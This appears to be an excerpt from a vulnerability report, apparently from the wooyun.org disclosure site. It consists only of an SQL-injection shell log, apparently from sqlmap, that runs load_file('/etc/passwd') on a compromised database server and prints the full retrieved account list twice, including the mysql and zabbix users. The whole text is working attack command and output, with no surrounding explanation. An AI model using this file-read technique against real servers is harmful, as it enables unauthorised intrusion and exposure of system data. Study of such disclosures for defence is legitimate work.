 sql-shell> select load_file('/etc/passwd');
[09:14:43] [INFO] retrieved: root:x:0:0:root:/root:/bin/bash\\nbin:x:1:1:bin:/bin:/sbin/nologin\\ndaemon:x:2:2:
daemon:/sbin:/sbin/nologin\\nadm:x:3:4:adm:/var/adm:/sbin/nologin\\nsync:x:5:0:sync:/sbin:/bin/sync\\nmail:x:8:
12:mail:/var/spool/mail:/sbin/nologin\\nftp:x:14:50:FTP User:/var/ftp:/sbin/nologin\\nnobody:x:99:99:Nobody:/:/
sbin/nologin\\ndbus:x:81:81:System message bus:/:/sbin/nologin\\nrpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:
/sbin/nologin\\noprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin\\nvcs
a:x:69:69:virtual console memory owner:/dev:/sbin/nologin\\nabrt:x:173:173::/etc/abrt:/sbin/nologin\\nhsqldb:x:
96:96::/var/lib/hsqldb:/sbin/nologin\\nsaslauth:x:499:499:"Saslauthd user":/var/empty/saslauth:/sbin/nologin\\n
postfix:x:89:89::/var/spool/postfix:/sbin/nologin\\nhaldaemon:x:68:68:HAL daemon:/:/sbin/nologin\\nntp:x:38:38:
:/etc/ntp:/sbin/nologin\\namandabackup:x:33:6:Amanda user:/var/lib/amanda:/bin/bash\\navahi:x:70:70:Avahi mDNS/
DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin\\nrpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin\
\nnfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin\\nsshd:x:74:74:Privilege-separated SSH:
/var/empty/sshd:/sbin/nologin\\ntcpdump:x:72:72::/:/sbin/nologin\\nmysql:x:500:501::/home/mysql:/bin/bash\\nzab
bix:x:501:502::/home/zabbix:/bin/bash\\n
select load_file('/etc/passwd');:    'root:x:0:0:root:/root:/bin/bash\nbin:x:1:1:bin:/bin:/sbin/nologin\ndaemon
:x:2:2:daemon:/sbin:/sbin/nologin\nadm:x:3:4:adm:/var/adm:/sbin/nologin\nsync:x:5:0:sync:/sbin:/bin/sync\nmail:
x:8:12:mail:/var/spool/mail:/sbin/nologin\nftp:x:14:50:FTP User:/var/ftp:/sbin/nologin\nnobody:x:99:99:Nobody:/
:/sbin/nologin\ndbus:x:81:81:System message bus:/:/sbin/nologin\nrpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:
/sbin/nologin\noprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin\nvcsa:
x:69:69:virtual console memory owner:/dev:/sbin/nologin\nabrt:x:173:173::/etc/abrt:/sbin/nologin\nhsqldb:x:96:9
6::/var/lib/hsqldb:/sbin/nologin\nsaslauth:x:499:499:"Saslauthd user":/var/empty/saslauth:/sbin/nologin\npostfi
x:x:89:89::/var/spool/postfix:/sbin/nologin\nhaldaemon:x:68:68:HAL daemon:/:/sbin/nologin\nntp:x:38:38::/etc/nt
p:/sbin/nologin\namandabackup:x:33:6:Amanda user:/var/lib/amanda:/bin/bash\navahi:x:70:70:Avahi mDNS/DNS-SD Sta
ck:/var/run/avahi-daemon:/sbin/nologin\nrpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin\nnfsnobody:
x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin\nsshd:x:74:74:Privilege-separated SSH:/var/empty/ss
hd:/sbin/nologin\ntcpdump:x:72:72::/:/sbin/nologin\nmysql:x:500:501::/home/mysql:/bin/bash\nzabbix:x:501:502::/
home/zabbix:/bin/bash\n'
sql-shell>
www.wooyun.org